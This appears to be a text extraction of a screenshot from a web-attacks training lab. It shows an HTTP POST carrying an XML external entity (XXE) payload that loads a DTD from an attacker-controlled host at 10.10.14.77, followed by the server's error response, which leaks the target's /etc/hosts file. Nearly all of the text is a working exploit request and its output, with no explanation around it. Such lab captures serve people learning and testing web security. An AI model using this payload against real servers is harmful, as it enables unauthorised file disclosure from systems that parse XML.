 Request
Pretty Raw Hex
\n
1 POST /error/submitDetails.php HTTP/1.1
2 Host: 10.129.90.11
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 256
9 Origin: http://10.129.90.11
10 Connection: keep-alive
11 Referer: http://10.129.90.11/
12 Priority: u=0
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE email [
16 <!ENTITY % remote SYSTEM "http://10.10.14.77/error.dtd">
17 %remote;
18 %error;
19 ]>
20 <root>
21 <name>
kora
</name>
22 <tel>
014526893
</tel>
23 <email>
&content;
</email>
24 <message>
just testing
</message>
25 </root>
Response
Pretty Raw Hex Render
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <br />
11 <b>
Notice
</b>
: DOMDocument::loadXML(): PEReference: %nonExistingEntity; not found in
http://10.10.14.77/error.dtd, line: 2 in <b>
/var/www/html/error/submitDetails.php
</b>
on line <b>
11
</b>
<br />
12 <br />
13 <b>
Warning
</b>
: DOMDocument::loadXML(): Invalid URI: /127.0.0.1 localhost
14 127.0.1.1 academy_webattacks_xxe
15
16 # The following lines are desirable for IPv6 capable hosts
17 ::1 ip6-localhost ip6-loopback
18 fe00::0 ip6-localnet
19 ff00::0 ip6-mcastprefix
20 ff02::1 ip6-allnodes
21 ff02::2 ip6-allrouters in Entity, line: 10 in <b>
/var/www/html/error/submitDetails.php
</b>
on line <b>
11
</b>
<br />